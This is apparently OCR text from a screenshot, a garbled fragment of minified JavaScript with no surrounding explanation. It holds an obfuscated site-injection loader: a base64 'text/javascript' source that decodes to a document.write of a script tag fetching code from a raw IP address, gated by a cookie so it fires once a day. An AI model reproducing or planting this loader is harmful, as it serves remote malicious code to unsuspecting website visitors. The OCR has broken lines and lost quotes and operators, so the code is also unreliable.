
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr